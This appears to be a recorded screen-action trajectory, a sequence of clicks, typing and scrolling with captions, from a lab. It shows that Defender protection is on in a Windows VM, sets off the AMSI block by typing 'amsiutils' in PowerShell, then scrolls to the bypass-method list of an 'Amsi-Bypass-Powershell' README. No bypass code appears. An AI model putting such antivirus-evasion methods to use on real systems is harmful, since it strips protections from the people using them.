
mouse_move(552, 76)

- Switch VMware Workstation to the Client01 Windows virtual machine
left_click(781, 8)

- Show Virus & threat protection settings confirming real-time protection is On, then bring up PowerShell
left_click(245, 388)

left_click(1136, 9)

- Enter 'amsiutils' at the prompt to trigger the antivirus malicious-content block
type("amsiutils'")

mouse_move(320, 228)

mouse_move(708, 378)

mouse_move(211, 250)

mouse_move(264, 259)

mouse_move(428, 231)

mouse_move(396, 310)

mouse_move(420, 307)

mouse_move(431, 313)

- Scroll the Amsi-Bypass-Powershell README down to its numbered list of bypass methods
scroll("down", 3)
